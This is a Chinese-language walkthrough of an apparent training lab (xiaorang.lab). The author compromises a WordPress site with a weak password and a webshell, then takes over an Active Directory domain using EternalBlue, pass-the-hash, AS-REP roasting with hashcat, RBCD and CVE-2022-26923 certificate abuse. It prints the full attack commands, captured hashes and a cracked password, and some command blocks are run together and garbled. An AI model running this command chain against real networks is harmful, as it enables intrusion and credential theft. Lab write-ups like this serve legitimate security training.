本文最后更新于 2025年5月19日 晚上
首先先用fscan扫一下内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 D:\ONE-FOX 集成工具箱_V8.2 公开版_by狐狸\gui_scan\fscan>fscan.exe -h 39.99 .229.232 '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-04-15 20:44:35] [INFO] 暴力破解线程数: 1 [2025-04-15 20:44:35] [INFO] 开始信息扫描 [2025-04-15 20:44:35] [INFO] 最终有效主机数量: 1 [2025-04-15 20:44:35] [INFO] 开始主机扫描 [2025-04-15 20:44:35] [INFO] 有效端口数量: 233 [2025-04-15 20:44:35] [SUCCESS] 端口开放 39.99.229.232:22 [2025-04-15 20:44:35] [SUCCESS] 端口开放 39.99.229.232:80 [2025-04-15 20:44:35] [SUCCESS] 服务识别 39.99.229.232:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.] [2025-04-15 20:44:40] [SUCCESS] 服务识别 39.99.229.232:80 => [http] [2025-04-15 20:44:45] [INFO] 存活端口数量: 2 [2025-04-15 20:44:45] [INFO] 开始漏洞扫描 [2025-04-15 20:44:45] [INFO] 加载的插件: ssh, webpoc, webtitle [2025-04-15 20:44:45] [SUCCESS] 网站标题 http://39.99.229.232 状态码:200 长度:39988 标题:XIAORANG.LAB [2025-04-15 20:45:02] [SUCCESS] 扫描已完成: 3/3
没有什么内容,dir扫一下内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 [20:45:31] Starting:
很明显是可以看出是wordpress
先简单的手测了一下是弱密码,fuzz开爆也是可以的



admin::123456登录,然后就是在editor里面写马

用蚁剑连接木马
1 http:// 39.99 .159.217 // wp-content/themes/ twentytwentyone/header.php

先上传fsan扫描一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 [2025-04-15 21:02:45] [SUCCESS] 目标 172.22.15.35 存活 (ICMP)
整理一下信息内容
1 2 3 4 5 172.22.15.26 本机已通
1 [2025-04-15 21:03:57] [SUCCESS] 发现漏洞 172.22 .15.24 [Windows Server 2008 R2 Enterprise 7601 Service Pack 1] MS17-010
需要通个隧道(卡了比较长的时间),这里用老版的frp直接通吧
打一手永恒之蓝
1 2 3 4 5 6 7 8 proxychains4 msfconsoleset payload windows/x64/meterpreter/bind_tcp_uuidset RHOSTS 172.22.15.24
1 2 3 4 5 meterpreter > hashdump


这里msf使用比较麻烦应该是因为不是pro导致的问题,直接使用psexec就行,实操过程中psexec的644行需要微调
1 proxychains4 python3 psexec.py administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk
走浏览器代理访问一下网页,也还是弱密码admin:123456

把数据导出出来
导出模板,之后对域用户名进行整理一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 lixiuying@ xiaorang.lablixiaoliang@ xiaorang.labzhangyi@ xiaorang.labjiaxiaoliang@ xiaorang.labzhangli@ xiaorang.labzhangwei@ xiaorang.labliuqiang@ xiaorang.labwangfang@ xiaorang.labwangwei@ xiaorang.labwanglihong@ xiaorang.labhuachunmei@ xiaorang.labwanghao@ xiaorang.labzhangxinyu@ xiaorang.labhuzhigang@ xiaorang.lablihongxia@ xiaorang.labwangyulan@ xiaorang.labchenjianhua@ xiaorang.lab
看了一下是AS-ERP Roasting
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 proxychains4 impacket-GetNPUsers -dc-ip 172.22.15.13 -usersfile username.txt xiaorang.lab/ for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).$lixiuying @xiaorang.lab@XIAORANG.LAB:40fc9781df5b246f5b3cd4e8b6110d79$910cc853cbcc73e71332fa64924a9a5901f5af16726c2b1fab1984bcf6f7214fd9ba4fa2cfe23e11bc4951f5996839ad080d0405ee1e6d903a90b5548616659c86969a99da96a7b4f1a617e9c85257a8836fbc0e83a6771c51172af7e395b5adcec1d15be4aab915a37fa1f160c6b1e973a11de041cd223753b8f4630ffad44c961562fcfcc65e35ae108425a3668eb48498feb61ac62edf82e10f4df3e9ce0b7e606d8d001fb4c3cdd66701aa577eb6b2f09ef691af8181c9ca16d5d4c1ec3a286c79ee28a845b1640fd52428511d8247eb9da96b03ae287405eb7d2508c8cc357463bb1eb70fb8714e3807 in Kerberos database)in Kerberos database)in Kerberos database)in Kerberos database)in Kerberos database)in Kerberos database)in Kerberos database)in Kerberos database)in Kerberos database)$huachunmei @xiaorang.lab@XIAORANG.LAB:32d6ed87b8e874e386a028e86f3a3384$cc7e7580cfa37c6aac86218fc4d7a07632872b25e008b94c859702f99fb79852b4590a9cefa7aefb93065fd9f3f9b0ffee6fc41a1cbd4bde02e97d3d4fc0a8f806a8959a1f13763e964c0ec19a33f3c47e7656411db163fb3a7c5ffab6e291cbd05c6403335c84370005da10ac29ca5038dbef19f3884c3017978fabe2b83ddf36438b306c71ff1908a58efc6bd827538c32521ade17adae3ad3e114cfe726368e8854576e010cc493899d426e1e842a72db5f7608350674874c3b7990802c9abb5055e785635b6c41ea946f43b0de3724d4b977ac28aee8502e7c6a80e3e9b9ed28a68db218cf81835f7398 in Kerberos database)in Kerberos database)in Kerberos database)'t have UF_DONT_REQUIRE_PREAUTH set [proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.13:88 ... OK [-] User wangyulan@xiaorang.lab doesn' t have UF_DONT_REQUIRE_PREAUTH set 't have UF_DONT_REQUIRE_PREAUTH set
可以整理出两个信息,两个TGT
1 2 $krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:40fc9781df5b246f5b3cd4e8b6110d79$910cc853cbcc73e71332fa64924a9a5901f5af16726c2b1fab1984bcf6f7214fd9ba4fa2cfe23e11bc4951f5996839ad080d0405ee1e6d903a90b5548616659c86969a99da96a7b4f1a617e9c85257a8836fbc0e83a6771c51172af7e395b5adcec1d15be4aab915a37fa1f160c6b1e973a11de041cd223753b8f4630ffad44c961562fcfcc65e35ae108425a3668eb48498feb61ac62edf82e10f4df3e9ce0b7e606d8d001fb4c3cdd66701aa577eb6b2f09ef691af8181c9ca16d5d4c1ec3a286c79ee28a845b1640fd52428511d8247eb9da96b03ae287405eb7d2508c8cc357463bb1eb70fb8714e3807
hashcat爆破一下
1 2 3 hashcat -m 18200 --force '$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:40fc9781df5b246f5b3cd4e8b6110d79$910cc853cbcc73e71332fa64924a9a5901f5af16726c2b1fab1984bcf6f7214fd9ba4fa2cfe23e11bc4951f5996839ad080d0405ee1e6d903a90b5548616659c86969a99da96a7b4f1a617e9c85257a8836fbc0e83a6771c51172af7e395b5adcec1d15be4aab915a37fa1f160c6b1e973a11de041cd223753b8f4630ffad44c961562fcfcc65e35ae108425a3668eb48498feb61ac62edf82e10f4df3e9ce0b7e606d8d001fb4c3cdd66701aa577eb6b2f09ef691af8181c9ca16d5d4c1ec3a286c79ee28a845b1640fd52428511d8247eb9da96b03ae287405eb7d2508c8cc357463bb1eb70fb8714e3807' /usr/share/wordlists/rockyou.txt'$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:32d6ed87b8e874e386a028e86f3a3384$cc7e7580cfa37c6aac86218fc4d7a07632872b25e008b94c859702f99fb79852b4590a9cefa7aefb93065fd9f3f9b0ffee6fc41a1cbd4bde02e97d3d4fc0a8f806a8959a1f13763e964c0ec19a33f3c47e7656411db163fb3a7c5ffab6e291cbd05c6403335c84370005da10ac29ca5038dbef19f3884c3017978fabe2b83ddf36438b306c71ff1908a58efc6bd827538c32521ade17adae3ad3e114cfe726368e8854576e010cc493899d426e1e842a72db5f7608350674874c3b7990802c9abb5055e785635b6c41ea946f43b0de3724d4b977ac28aee8502e7c6a80e3e9b9ed28a68db218cf81835f7398' /usr/share/wordlists/rockyou.txt
可以跑出这两组数据
跑一下bloodhound
1 proxychains4 bloodhound-python -u lixiuying -p winniethepooh -d xiaorang.lab -c all -ns 172.22.15.13 --zip --dns-tcp
然后导入到bloodhound看一下内容发现lixiuying对XR-0687具有GenericWrite权限,能打RBCD
1 2 3 4 5 6 7 8 9 proxychains4 impacket-addcomputer xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'HACK$' -computer-pass 'orange@admin' 'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'HACK$' 'HACK$' :'orange@admin' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13export KRB5CCNAME=Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
接下来打ADCS,这里考察的是CVE-2022-26923
申请证书模版
1 2 proxychains4 certipy-ad account create -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13 -user Test2 -pass Test1234 -dns 'XR-DC01.xiaorang.lab' $@xiaorang .lab -p Test1234 -target 172.22.15.18 -ca "xiaorang-XR-CA-CA" -template Machine
PassTheCert/Python at main · AlmondOffSec/PassTheCert 后续需要用到这个脚本

利用上面生成的 pfx 证书配置域控的 RBCD 给上面创建的HACK$

1 2 3 4 5 certipy-ad cert -pfx xr-dc01.pfx -nokey -out user.crtwhoami -crt user.crt -key user.key -domain xiaorang.lab -dc-ip 172.22.15.13'XR-DC01$' -delegate-from 'HACK$'
导入票据
1 2 proxychains4 impacket-getST xiaorang.lab/HACK \$: orange@admin -dc-ip 172.22 .15.13 -spn cifs/XR -DC01 .xiaorang.lab -impersonate Administrator

psexec无密码登录
1 proxychains4 impacket-psexec xiaorang.lab/Administrator@xr-dc01.xiaorang.lab -k -no-pass -target-ip 172.22.15.13 -codec gbk